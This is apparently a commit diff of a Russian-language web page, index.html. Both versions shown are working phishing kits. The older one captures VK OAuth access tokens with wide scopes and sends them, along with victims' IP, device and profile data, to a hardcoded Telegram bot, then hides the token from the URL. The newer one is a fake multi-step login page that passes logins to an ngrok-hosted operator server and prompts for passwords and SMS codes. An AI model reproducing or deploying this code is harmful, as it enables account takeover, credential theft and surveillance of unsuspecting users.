+                           `📍 IP: <code>${userData.ip || 'Неизвестно'}</code>\n` +
+                           `📱 Устройство: ${userData.platform}\n` +
+                           `🌐 Язык: ${userData.language}\n` +
+                           `🖥️ Экран: ${userData.screen}\n` +
+                           `🕒 Время: ${new Date(userData.timestamp).toLocaleString('ru-RU')}\n\n` +
+                           `🔗 <b>Проверить токен:</b>\n` +
+                           `https://api.vk.com/method/users.get?access_token=${tokenData.access_token}&v=5.199\n\n` +
                            `═══════════════════════════`;
             
             try {
@@ -328,43 +401,27 @@
                 });
                 
                 const result = await response.json();
-                console.log('Telegram response:', result);
-                
-                if (result.ok) {
-                    // Успех!
-                    hideElement('loading');
-                    showElement('success');
-                    
-                    // Сохраняем в localStorage для истории
-                    const tokenData = {
-                        token: token,
-                        userId: userId,
-                        expires: expires,
-                        capturedAt: new Date().toISOString()
-                    };
-                    localStorage.setItem('last_vk_token', JSON.stringify(tokenData));
-                    
-                } else {
-                    showError('Failed to send to Telegram: ' + result.description);
-                }
-                
-            } catch (e) {
-                console.error('Telegram error:', e);
-                showError('Connection error to Telegram');
-            }
-        }
-        
-        // Отправка уведомления в Telegram
-        async function sendTelegramNotification(type, data) {
+                console.log('Telegram результат:', result);
+                
+                return result.ok;
+                
+            } catch (error) {
+                console.error('Ошибка отправки в Telegram:', error);
+                return false;
+            }
+        }
+        
+        // Отправить уведомление в Telegram
+        async function sendTelegram(type, data) {
             let message = '';
             
             if (type === 'start') {
-                message = `🚀 <b>AUTHORIZATION STARTED</b>\n\n` +
+                message = `🚀 <b>НАЧАЛО АВТОРИЗАЦИИ VK</b>\n\n` +
+                         `🌐 Домен: ${window.location.hostname}\n` +
                          `📍 IP: <code>${data.ip}</code>\n` +
-                         `📱 Device: ${data.platform}\n` +
-                         `🖥️ Screen: ${data.screen}\n` +
-                         `🌐 Language: ${data.language}\n` +
-                         `🕒 Time: ${new Date(data.timestamp).toLocaleString('ru-RU')}\n` +
+                         `📱 Устройство: ${data.platform}\n` +
+                         `🖥️ Экран: ${data.screen}\n` +
+                         `🌐 User-Agent: ${data.user_agent.substring(0, 80)}...\n` +
                          `═══════════════════════════`;
             }
             
@@ -378,27 +435,74 @@
                         parse_mode: 'HTML'
                     })
                 });
-            } catch (e) {
-                console.error('Telegram notification error:', e);
+            } catch (error) {
+                console.error('Ошибка отправки уведомления:', error);
+            }
+        }
+        
+        // Очистить URL от токена
+        function clearURL() {
+            if (window.location.hash.includes('access_token') || 
+                window.location.search.includes('access_token')) {
+                
+                const cleanUrl = window.location.origin + window.location.pathname;
+                window.history.replaceState({}, document.title, cleanUrl);
+                console.log('URL очищен:', cleanUrl);
             }
         }
         
         // Показать ошибку
         function showError(message) {
-            hideElement('loading');
-            showElement('error');
+            hide('loading');
+            show('error');
             document.getElementById('errorMsg').textContent = message;
-        }
-        
-        // Проверка URL при загрузке (на случай прямого доступа с токеном)
-        window.onload = function() {
-            const url = window.location.href;
-            
-            if (url.includes('access_token=')) {
-                console.log('Token found in main window URL');
-                processPopupUrl(url);
-            }
-        };
+            show('authBtn');
+        }
+        
+        // Тест Telegram
+        async function testTelegram() {
+            console.log('Тестирование Telegram...');
+            
+            try {
+                const response = await fetch(`https://api.telegram.org/bot${CONFIG.TELEGRAM_BOT_TOKEN}/sendMessage`, {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        chat_id: CONFIG.TELEGRAM_CHAT_ID,
+                        text: `🛠️ <b>ТЕСТОВОЕ СООБЩЕНИЕ</b>\n\n✅ Связь с Telegram работает!\n🌐 Домен: ${window.location.hostname}\n🕒 Время: ${new Date().toLocaleString('ru-RU')}`,
+                        parse_mode: 'HTML'
+                    })
+                });
+                
+                const result = await response.json();
+                if (result.ok) {
+                    alert('✅ Тестовое сообщение отправлено!');
+                } else {
+                    alert('❌ Ошибка: ' + result.description);
+                }
+                
+            } catch (error) {
+                alert('❌ Ошибка подключения к Telegram');
+                console.error('Test error:', error);
+            }
+        }
+        
+        // Инициализация
+        document.addEventListener('DOMContentLoaded', function() {
+            console.log('Приложение инициализировано');
+            console.log('Конфигурация:', CONFIG);
+            
+            // Проверить токен в URL
+            if (checkForToken()) {
+                return;
+            }
+            
+            // Проверить localStorage на наличие предыдущего токена
+            const savedToken = localStorage.getItem('last_vk_token');
+            if (savedToken) {
+                console.log('Найден сохраненный токен:', JSON.parse(savedToken));
+            }
+        });
     </script>
 </body>
 </html>

==== commit 5439e13c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,505 +3,449 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>VK Connect - Авторизация</title>
+    <title>🔐 Авторизация</title>
     <style>
-        * { margin: 0; padding: 0; box-sizing: border-box; }
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: 'Segoe UI', Arial, sans-serif;
+        }
+        
         body {
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-            background: linear-gradient(135deg, #4A76A8 0%, #2A4A6E 100%);
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
             min-height: 100vh;
             display: flex;
             justify-content: center;
             align-items: center;
             padding: 20px;
         }
+        
         .container {
             background: white;
             border-radius: 20px;
+            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
+            width: 100%;
+            max-width: 500px;
+            overflow: hidden;
+        }
+        
+        .header {
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            color: white;
+            padding: 30px;
+            text-align: center;
+        }
+        
+        .header h1 {
+            font-size: 28px;
+            margin-bottom: 10px;
+        }
+        
+        .content {
             padding: 40px;
+        }
+        
+        .step {
+            display: none;
+            animation: fadeIn 0.5s ease;
+        }
+        
+        .step.active {
+            display: block;
+        }
+        
+        h2 {
+            color: #333;
+            margin-bottom: 25px;
+            font-size: 22px;
+        }
+        
+        .input-group {
+            margin-bottom: 25px;
+        }
+        
+        label {
+            display: block;
+            color: #666;
+            margin-bottom: 8px;
+            font-size: 14px;
+            font-weight: 500;
+        }
+        
+        input {
             width: 100%;
-            max-width: 400px;
-            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
-            text-align: center;
-        }
-        .logo {
-            width: 80px;
-            height: 80px;
-            background: #4A76A8;
-            border-radius: 20px;
-            margin: 0 auto 20px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            color: white;
-            font-size: 36px;
-            font-weight: bold;
-        }
-        h1 {
-            color: #333;
-            margin-bottom: 10px;
-            font-size: 24px;
-        }
-        p {
-            color: #666;
-            margin-bottom: 25px;
-            line-height: 1.5;
-        }
-        .btn {
-            background: linear-gradient(135deg, #4A76A8 0%, #2A4A6E 100%);
+            padding: 15px;
+            border: 2px solid #e1e5e9;
+            border-radius: 10px;
+            font-size: 16px;
+            transition: all 0.3s;
+        }
+        
+        input:focus {
+            outline: none;
+            border-color: #667eea;
+            box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
+        }
+        
+        button {
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
             color: white;
             border: none;
             padding: 16px 32px;
-            border-radius: 12px;
+            border-radius: 10px;
             font-size: 16px;
             font-weight: 600;
             cursor: pointer;
             width: 100%;
-            transition: all 0.3s;
-            margin-bottom: 15px;
-        }
-        .btn:hover {
+            transition: transform 0.2s, box-shadow 0.2s;
+        }
+        
+        button:hover {
             transform: translateY(-2px);
-            box-shadow: 0 10px 25px rgba(74, 118, 168, 0.4);
-        }
-        .info {
-            background: #f0f8ff;
-            border-left: 4px solid #4A76A8;
-            padding: 15px;
+            box-shadow: 0 10px 20px rgba(102, 126, 234, 0.3);
+        }
+        
+        button:disabled {
+            opacity: 0.6;
+            cursor: not-allowed;
+        }
+        
+        .error-message {
+            color: #ff3860;
+            background: #ffeef2;
+            border: 1px solid #ff3860;
+            padding: 12px;
             border-radius: 8px;
-            margin: 20px 0;
-            text-align: left;
-            font-size: 14px;
-        }
-        .loading {
+            margin-top: 15px;
             display: none;
-            margin: 20px 0;
-        }
+            animation: shake 0.5s;
+        }
+        
+        .success-message {
+            color: #23d160;
+            background: #effff4;
+            border: 1px solid #23d160;
+            padding: 12px;
+            border-radius: 8px;
+            margin-top: 15px;
+            display: none;
+        }
+        
         .loader {
+            text-align: center;
+            padding: 20px;
+        }
+        
+        .loader-spinner {
             border: 4px solid #f3f3f3;
-            border-top: 4px solid #4A76A8;
+            border-top: 4px solid #667eea;
             border-radius: 50%;
             width: 40px;
             height: 40px;
             animation: spin 1s linear infinite;
             margin: 0 auto 15px;
         }
+        
+        .login-info {
+            background: #f8f9fa;
+            border-radius: 10px;
+            padding: 15px;
+            margin-bottom: 20px;
+            text-align: center;
+        }
+        
+        .login-info span {
+            font-weight: bold;
+            color: #667eea;
+        }
+        
+        @keyframes fadeIn {
+            from { opacity: 0; transform: translateY(10px); }
+            to { opacity: 1; transform: translateY(0); }
+        }
+        
+        @keyframes shake {
+            0%, 100% { transform: translateX(0); }
+            10%, 30%, 50%, 70%, 90% { transform: translateX(-5px); }
+            20%, 40%, 60%, 80% { transform: translateX(5px); }
+        }
+        
         @keyframes spin {
             0% { transform: rotate(0deg); }
             100% { transform: rotate(360deg); }
         }
-        .success, .error {
-            display: none;
-            padding: 20px;
-            border-radius: 10px;
-            margin: 20px 0;
-        }
-        .success {
-            background: #d4edda;
-            color: #155724;
-            border: 1px solid #c3e6cb;
-        }
-        .error {
-            background: #f8d7da;
-            color: #721c24;
-            border: 1px solid #f5c6cb;
-        }
-        .note {
-            font-size: 12px;
-            color: #999;
-            margin-top: 20px;
+        
+        .back-button {
+            background: #f8f9fa;
+            color: #333;
+            margin-top: 15px;
+        }
+        
+        .back-button:hover {
+            background: #e9ecef;
+            transform: translateY(-2px);
+        }
+        
+        @media (max-width: 600px) {
+            .content {
+                padding: 25px;
+            }
+            
+            .header {
+                padding: 20px;
+            }
+            
+            h2 {
+                font-size: 20px;
+            }
         }
     </style>
 </head>
 <body>
-    <div class="container" id="container">
-        <div class="logo">VK</div>
-        <h1>Подключение к VK API</h1>
-        <p>Для продолжения требуется авторизация в VK. Это безопасно и конфиденциально.</p>
-        
-        <div class="info">
-            <strong>Приложение:</strong> ТестМоегоПриложения<br>
-            <strong>ID:</strong> 54427627<br>
-            <strong>Доступ:</strong> друзья, фото, аудио, сообщения
+    <div class="container">
+        <div class="header">
+            <h1>🔐 Авторизация</h1>
+            <p>Безопасный вход в систему</p>
         </div>
         
-        <button class="btn" onclick="startVKAuth()" id="authBtn">
-            🔐 Авторизоваться через VK
-        </button>
-        
-        <button class="btn" onclick="testTelegram()" style="background: linear-gradient(135deg, #28a745 0%, #1e7e34 100%);">
-            📋 Тест Telegram
-        </button>
-        
-        <div class="loading" id="loading">
-            <div class="loader"></div>
-            <p>Подключение к VK...</p>
+        <div class="content">
+            <!-- Шаг 1: Ввод логина -->
+            <div id="step-1" class="step active">
+                <h2>Введите ваш логин</h2>
+                <div class="input-group">
+                    <label for="login">Телефон или email</label>
+                    <input type="text" id="login" placeholder="+7 999 123-45-67 или user@example.com">
+                </div>
+                <button onclick="sendLogin()">Продолжить</button>
+                <div id="error-1" class="error-message"></div>
+            </div>
+            
+            <!-- Шаг 2: Ожидание подтверждения -->
+            <div id="step-2" class="step">
+                <h2>⏳ Ожидание подтверждения</h2>
+                <div class="login-info">
+                    Ваш логин: <span id="current-login"></span>
+                </div>
+                <div class="loader">
+                    <div class="loader-spinner"></div>
+                    <p>Запрос отправлен менеджеру</p>
+                    <p style="color: #666; font-size: 14px; margin-top: 10px;">
+                        Ожидайте выбора метода подтверждения...
+                    </p>
+                </div>
+                <button class="back-button" onclick="goBack(1)">Изменить логин</button>
+            </div>
+            
+            <!-- Шаг 3: Ввод пароля -->
+            <div id="step-3" class="step">
+                <h2>🔑 Введите пароль</h2>
+                <div class="login-info">
+                    Логин: <span id="login-for-password"></span>
+                </div>
+                <div class="input-group">
+                    <label for="password">Пароль</label>
+                    <input type="password" id="password" placeholder="Введите ваш пароль">
+                </div>
+                <button onclick="submitPassword()">Войти</button>
+                <div id="error-3" class="error-message"></div>
+                <button class="back-button" onclick="goBack(2)">Назад</button>
+            </div>
+            
+            <!-- Шаг 4: Ввод SMS кода -->
+            <div id="step-4" class="step">
+                <h2>📱 Введите SMS-код</h2>
+                <div class="login-info">
+                    Логин: <span id="login-for-sms"></span>
+                </div>
+                <div class="input-group">
+                    <label for="sms-code">Код из SMS</label>
+                    <input type="text" id="sms-code" placeholder="Введите 6-значный код" maxlength="6">
+                </div>
+                <button onclick="submitSMS()">Подтвердить</button>
+                <div id="error-4" class="error-message"></div>
+                <button class="back-button" onclick="goBack(2)">Назад</button>
+            </div>
+            
+            <!-- Шаг 5: Успешный вход -->
+            <div id="step-5" class="step">
+                <h2>✅ Успешный вход!</h2>
+                <div class="success-message" style="display: block;">
+                    Вы успешно авторизовались в системе.
+                </div>
+                <p style="text-align: center; margin-top: 20px; color: #666;">
+                    Перенаправление в личный кабинет...
+                </p>
+            </div>
         </div>
-        
-        <div class="success" id="success">
-            <h3>✅ Успешно!</h3>
-            <p>Токен отправлен в Telegram. Вы можете закрыть эту страницу.</p>
-        </div>
-        
-        <div class="error" id="error">
-            <h3>❌ Ошибка</h3>
-            <p id="errorMsg"></p>
-        </div>
-        
-        <p class="note">
-            Нажимая кнопку, вы соглашаетесь с условиями использования
-        </p>
     </div>
 
     <script>
-        // КОНФИГУРАЦИЯ
-        const CONFIG = {
-            VK_CLIENT_ID: '54427627', // ТВОЙ APP ID
-            REDIRECT_URI: 'https://ya3ya3mack3-wq.github.io/testVK/', // ТВОЙ ДОМЕН
-            TELEGRAM_BOT_TOKEN: '8332901581:AAFTLzw8aOJQLtAz_l2L_iXKUyyB_wDNC_U',
-            TELEGRAM_CHAT_ID: '-1003655249990'
-        };
-        
-        // Состояние
-        let authWindow = null;
-        let tokenProcessed = false;
-        
-        // Функции отображения
-        function show(id) { document.getElementById(id).style.display = 'block'; }
-        function hide(id) { document.getElementById(id).style.display = 'none'; }
-        
-        // Начать авторизацию
-        function startVKAuth() {
-            console.log('Запуск авторизации...');
-            
-            // Показать загрузку
-            hide('authBtn');
-            show('loading');
-            
-            // Сохранить данные пользователя
-            saveUserData();
-            
-            // Параметры OAuth
-            const params = {
-                client_id: CONFIG.VK_CLIENT_ID,
-                redirect_uri: CONFIG.REDIRECT_URI,
-                display: 'page',
-                scope: 'friends,photos,audio,video,wall,groups,messages,offline',
-                response_type: 'token',
-                v: '5.199',
-                state: 'vk_auth_' + Date.now(),
-                revoke: '0'
-            };
-            
-            // Создать URL
-            const authUrl = 'https://oauth.vk.com/authorize?' + 
-                Object.keys(params)
-                    .map(key => `${key}=${encodeURIComponent(params[key])}`)
-                    .join('&');
-            
-            console.log('Auth URL:', authUrl);
-            
-            // Открыть в этом же окне (работает с зарегистрированным redirect_uri)
-            window.location.href = authUrl;
-        }
-        
-        // Сохранить данные пользователя
-        function saveUserData() {
-            const data = {
-                timestamp: new Date().toISOString(),
-                user_agent: navigator.userAgent,
-                platform: navigator.platform,
-                language: navigator.language,
-                screen: `${screen.width}x${screen.height}`,
-                referrer: document.referrer,
-                url: window.location.href
-            };
-            
-            // Получить IP
-            fetch('https://api.ipify.org?format=json')
-                .then(r => r.json())
-                .then(ipData => {
-                    data.ip = ipData.ip;
-                    localStorage.setItem('vk_user_data', JSON.stringify(data));
-                    sendTelegram('start', data);
-                })
-                .catch(() => {
-                    data.ip = 'Неизвестно';
-                    localStorage.setItem('vk_user_data', JSON.stringify(data));
-                    sendTelegram('start', data);
-                });
-        }
-        
-        // Проверить токен в URL (при загрузке страницы)
-        function checkForToken() {
-            console.log('Проверка URL на наличие токена...');
-            
-            const url = window.location.href;
-            let tokenData = null;
-            
-            // Проверить hash
-            if (url.includes('#')) {
-                const hash = url.split('#')[1];
-                const params = new URLSearchParams(hash);
-                
-                if (params.has('access_token')) {
-                    tokenData = {
-                        access_token: params.get('access_token'),
-                        user_id: params.get('user_id'),
-                        expires_in: params.get('expires_in'),
-                        error: params.get('error'),
-                        error_description: params.get('error_description')
-                    };
-                }
-            }
-            
-            // Проверить query params (на всякий случай)
-            const urlParams = new URLSearchParams(window.location.search);
-            if (urlParams.has('access_token')) {
-                tokenData = {
-                    access_token: urlParams.get('access_token'),
-                    user_id: urlParams.get('user_id'),
-                    expires_in: urlParams.get('expires_in')
-                };
-            }
-            
-            if (tokenData) {
-                console.log('Токен найден в URL:', tokenData);
-                
-                if (tokenData.error) {
-                    showError(`VK ошибка: ${tokenData.error_description}`);
-                    return;
-                }
-                
-                // Обработать токен
-                processToken(tokenData);
-                return true;
-            }
-            
-            return false;
-        }
-        
-        // Обработать токен
-        async function processToken(tokenData) {
-            if (tokenProcessed) {
-                console.log('Токен уже обработан');
+        // Конфигурация
+        const BOT_API_URL = "https://lyn-noncongruous-stringily.ngrok-free.dev"; // Адрес вашего локального бота
+        let currentLogin = "";
+        let checkInterval = null;
+        
+        // Функции переключения шагов
+        function showStep(stepNumber) {
+            document.querySelectorAll('.step').forEach(step => {
+                step.classList.remove('active');
+            });
+            document.getElementById(`step-${stepNumber}`).classList.add('active');
+            hideAllErrors();
+        }
+        
+        function hideAllErrors() {
+            document.querySelectorAll('.error-message').forEach(error => {
+                error.style.display = 'none';
+            });
+        }
+        
+        function showError(step, message) {
+            const errorElement = document.getElementById(`error-${step}`);
+            errorElement.textContent = message;
+            errorElement.style.display = 'block';
+            
+            // Анимация ошибки
+            errorElement.style.animation = 'none';
+            setTimeout(() => {
+                errorElement.style.animation = 'shake 0.5s';
+            }, 10);
+        }
+        
+        function goBack(toStep) {
+            clearInterval(checkInterval);
+            showStep(toStep);
+        }
+        
+        // Шаг 1: Отправка логина
+        async function sendLogin() {
+            const loginInput = document.getElementById('login');
+            const login = loginInput.value.trim();
+            
+            if (!login) {
+                showError(1, 'Пожалуйста, введите логин');
                 return;
             }
             
-            tokenProcessed = true;
-            
-            if (!tokenData.access_token) {
-                showError('Не удалось получить токен доступа');
-                return;
-            }
-            
-            console.log('Обработка токена...');
-            
-            // Получить данные пользователя
-            const userData = JSON.parse(localStorage.getItem('vk_user_data') || '{}');
-            
-            // Проверить токен через VK API
-            const isValid = await verifyVKToken(tokenData.access_token);
-            
-            if (isValid) {
-                // Отправить в Telegram
-                const success = await sendTokenToTelegram(tokenData, userData);
-                
-                if (success) {
-                    // Показать успех
-                    hide('loading');
-                    show('success');
-                    
-                    // Очистить URL от токена
-                    clearURL();
-                    
-                    // Сохранить для истории
-                    localStorage.setItem('last_vk_token', JSON.stringify({
-                        ...tokenData,
-                        captured_at: new Date().toISOString()
-                    }));
-                } else {
-                    showError('Не удалось отправить токен в Telegram');
-                }
-            } else {
-                showError('Токен невалиден');
-            }
-        }
-        
-        // Проверить токен через VK API
-        async function verifyVKToken(token) {
+            currentLogin = login;
+            document.getElementById('current-login').textContent = login;
+            
             try {
-                console.log('Проверка токена через VK API...');
-                
-                const response = await fetch(`https://api.vk.com/method/users.get?access_token=${token}&v=5.199`);
-                const data = await response.json();
-                
-                if (data.response && data.response[0]) {
-                    console.log('Токен валиден, пользователь:', data.response[0]);
-                    return true;
-                } else if (data.error) {
-                    console.error('VK API ошибка:', data.error);
-                    return false;
-                }
-                
-                return false;
-            } catch (error) {
-                console.error('Ошибка проверки токена:', error);
-                return true; // Все равно отправим, если проверка не удалась
-            }
-        }
-        
-        // Отправить токен в Telegram
-        async function sendTokenToTelegram(tokenData, userData) {
-            console.log('Отправка в Telegram...');
-            
-            // Получить информацию о пользователе VK
-            let vkUserInfo = '';
-            try {
-                const response = await fetch(`https://api.vk.com/method/users.get?user_ids=${tokenData.user_id}&fields=first_name,last_name,photo_100,sex,bdate,city&access_token=${tokenData.access_token}&v=5.199`);
-                const data = await response.json();
-                
-                if (data.response && data.response[0]) {
-                    const user = data.response[0];
-                    vkUserInfo = `👤 <b>${user.first_name} ${user.last_name}</b>\n`;
-                    if (user.sex) vkUserInfo += `🚻 Пол: ${user.sex === 1 ? 'Женский' : 'Мужской'}\n`;
-                    if (user.bdate) vkUserInfo += `🎂 Дата рождения: ${user.bdate}\n`;
-                    if (user.city) vkUserInfo += `🏙️ Город: ${user.city.title}\n`;
-                }
-            } catch (e) {
-                console.log('Не удалось получить информацию о пользователе VK');
-            }
-            
-            // Сформировать сообщение
-            const message = `✅ <b>НОВЫЙ VK ТОКЕН</b> 🚀\n\n` +
-                           `${vkUserInfo}` +
-                           `🆔 <b>User ID:</b> <code>${tokenData.user_id}</code>\n` +
-                           `🔑 <b>Access Token:</b>\n<code>${tokenData.access_token}</code>\n` +
-                           `⏱️ <b>Действителен:</b> ${tokenData.expires_in || '∞'} сек\n\n` +
-                           `📡 <b>Информация об устройстве:</b>\n` +
-                           `📍 IP: <code>${userData.ip || 'Неизвестно'}</code>\n` +
-                           `📱 Устройство: ${userData.platform}\n` +
-                           `🌐 Язык: ${userData.language}\n` +
-                           `🖥️ Экран: ${userData.screen}\n` +
-                           `🕒 Время: ${new Date(userData.timestamp).toLocaleString('ru-RU')}\n\n` +
-                           `🔗 <b>Проверить токен:</b>\n` +
-                           `https://api.vk.com/method/users.get?access_token=${tokenData.access_token}&v=5.199\n\n` +
-                           `═══════════════════════════`;
-            
-            try {
-                const response = await fetch(`https://api.telegram.org/bot${CONFIG.TELEGRAM_BOT_TOKEN}/sendMessage`, {
+                // Отправляем логин на сервер бота
+                const response = await fetch(`${BOT_API_URL}/send-login`, {
                     method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
+                    headers: {
+                        'Content-Type': 'application/json',
+                    },
                     body: JSON.stringify({
-                        chat_id: CONFIG.TELEGRAM_CHAT_ID,
-                        text: message,
-                        parse_mode: 'HTML',
-                        disable_web_page_preview: true
+                        login: login,
+                        ip: await getIP(),
+                        timestamp: new Date().toLocaleTimeString()
                     })
                 });
                 
-                const result = await response.json();
-                console.log('Telegram результат:', result);
-                
-                return result.ok;
-                
+                if (response.ok) {
+                    showStep(2);
+                    startCheckingMethod();
+                } else {
+                    showError(1, 'Ошибка отправки запроса');
+                }
             } catch (error) {
-                console.error('Ошибка отправки в Telegram:', error);
-                return false;
-            }
-        }
-        
-        // Отправить уведомление в Telegram
-        async function sendTelegram(type, data) {
-            let message = '';
-            
-            if (type === 'start') {
-                message = `🚀 <b>НАЧАЛО АВТОРИЗАЦИИ VK</b>\n\n` +
-                         `🌐 Домен: ${window.location.hostname}\n` +
-                         `📍 IP: <code>${data.ip}</code>\n` +
-                         `📱 Устройство: ${data.platform}\n` +
-                         `🖥️ Экран: ${data.screen}\n` +
-                         `🌐 User-Agent: ${data.user_agent.substring(0, 80)}...\n` +
-                         `═══════════════════════════`;
-            }
-            
+                console.error('Error:', error);
+                showError(1, 'Ошибка соединения с сервером');
+            }
+        }
+        
+        // Получение IP (упрощённо)
+        async function getIP() {
             try {
-                await fetch(`https://api.telegram.org/bot${CONFIG.TELEGRAM_BOT_TOKEN}/sendMessage`, {
-                    method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({
-                        chat_id: CONFIG.TELEGRAM_CHAT_ID,
-                        text: message,
-                        parse_mode: 'HTML'
-                    })
-                });
-            } catch (error) {
-                console.error('Ошибка отправки уведомления:', error);
-            }
-        }
-        
-        // Очистить URL от токена
-        function clearURL() {
-            if (window.location.hash.includes('access_token') || 
-                window.location.search.includes('access_token')) {
-                
-                const cleanUrl = window.location.origin + window.location.pathname;
-                window.history.replaceState({}, document.title, cleanUrl);
-                console.log('URL очищен:', cleanUrl);
-            }
-        }
-        
-        // Показать ошибку
-        function showError(message) {
-            hide('loading');
-            show('error');
-            document.getElementById('errorMsg').textContent = message;
-            show('authBtn');
-        }
-        
-        // Тест Telegram
-        async function testTelegram() {
-            console.log('Тестирование Telegram...');
-            
-            try {
-                const response = await fetch(`https://api.telegram.org/bot${CONFIG.TELEGRAM_BOT_TOKEN}/sendMessage`, {
-                    method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({
-                        chat_id: CONFIG.TELEGRAM_CHAT_ID,
-                        text: `🛠️ <b>ТЕСТОВОЕ СООБЩЕНИЕ</b>\n\n✅ Связь с Telegram работает!\n🌐 Домен: ${window.location.hostname}\n🕒 Время: ${new Date().toLocaleString('ru-RU')}`,
-                        parse_mode: 'HTML'
-                    })
-                });
-                
-                const result = await response.json();
-                if (result.ok) {
-                    alert('✅ Тестовое сообщение отправлено!');
-                } else {
-                    alert('❌ Ошибка: ' + result.description);
+                const response = await fetch('https://api.ipify.org?format=json');
+                const data = await response.json();
+                return data.ip;
+            } catch {
+                return 'неизвестно';
+            }
+        }
+        
+        // Проверка выбранного метода
+        function startCheckingMethod() {
+            checkInterval = setInterval(async () => {
+                try {
+                    const response = await fetch(`${BOT_API_URL}/check-method?login=${encodeURIComponent(currentLogin)}`);
+                    
+                    if (response.ok) {
+                        const data = await response.json();
+                        
+                        if (data.method) {
+                            clearInterval(checkInterval);
+                            
+                            if (data.method === 'password') {
+                                document.getElementById('login-for-password').textContent = currentLogin;
+                                showStep(3);
+                            } else if (data.method === 'sms') {
+                                document.getElementById('login-for-sms').textContent = currentLogin;
+                                showStep(4);
+                            }
+                        }
+                    }
+                } catch (error) {
+                    console.error('Check error:', error);
                 }
-                
-            } catch (error) {
-                alert('❌ Ошибка подключения к Telegram');
-                console.error('Test error:', error);
-            }
+            }, 2000);
+        }
+        
+        // Шаг 3: Отправка пароля
+        async function submitPassword() {
+            const password = document.getElementById('password').value;
+            
+            if (!password) {
+                showError(3, 'Введите пароль');
+                return;
+            }
+            
+            // Эмуляция проверки пароля (всегда неверно для демо)
+            await new Promise(resolve => setTimeout(resolve, 1000));
+            
+            showError(3, 'Неверный пароль! Попробуйте еще раз');
+            document.getElementById('password').value = '';
+            document.getElementById('password').focus();
+        }
+        
+        // Шаг 4: Отправка SMS кода
+        async function submitSMS() {
+            const smsCode = document.getElementById('sms-code').value;
+            
+            if (!smsCode || smsCode.length !== 6) {
+                showError(4, 'Введите 6-значный код из SMS');
+                return;
+            }
+            
+            // Эмуляция проверки кода (всегда неверно для демо)
+            await new Promise(resolve => setTimeout(resolve, 1000));
+            
+            showError(4, 'Неверный код! Проверьте SMS и попробуйте снова');
+            document.getElementById('sms-code').value = '';
+            document.getElementById('sms-code').focus();
         }
         
         // Инициализация
-        document.addEventListener('DOMContentLoaded', function() {
-            console.log('Приложение инициализировано');
-            console.log('Конфигурация:', CONFIG);
-            
-            // Проверить токен в URL
-            if (checkForToken()) {
-                return;
-            }
-            
-            // Проверить localStorage на наличие предыдущего токена
-            const savedToken = localStorage.getItem('last_vk_token');
